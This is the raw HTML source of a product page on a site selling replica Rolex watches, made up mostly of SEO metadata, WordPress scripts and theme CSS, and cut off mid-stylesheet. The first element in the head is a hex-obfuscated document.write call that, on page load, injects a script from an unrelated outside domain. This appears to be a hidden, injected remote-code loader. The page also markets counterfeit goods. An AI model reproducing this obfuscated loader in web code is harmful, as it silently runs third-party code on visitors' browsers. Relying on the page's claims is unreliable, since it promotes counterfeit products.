

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/
body_size: 28578
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2 replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2 replica" />
<meta property="og:description" content="Brand:Rolex
Range:Datejust
Gender:Unisex
Movement:2836-2, Automatic
Case Size:36mm
Case materialSolid 316F stainless steel
Bracelet material:
Dial type:Black MOP Dial
Water resistance:Water Resistant" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="945" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand:Rolex Range:Datejust Gender:Unisex Movement:2836-2, Automatic Case Size:36mm Case materialSolid 316F stainless steel Bracelet material: Dial type:Black MOP Dial Water resistance:Water Resistant" />
<meta name="twitter:title" content="Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2 replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Black-Sticks-BP-Asia-2_51904.jpg","width":945,"height":945},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/#webpage","url":"https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/","inLanguage":"en-US","name":"Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2 replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/#primaryimage"},"datePublished":"2019-04-19T05:32:18+00:00","dateModified":"2021-12-17T09:48:55+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/","url":"https://www.hontreplicawatch.me/product-category/rolex/","name":"Rolex"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/rolex/datejust/","url":"https://www.hontreplicawatch.me/product-category/rolex/datejust/","name":"Datejust"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/","url":"https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/","name":"Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2 Comments Feed" href="https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
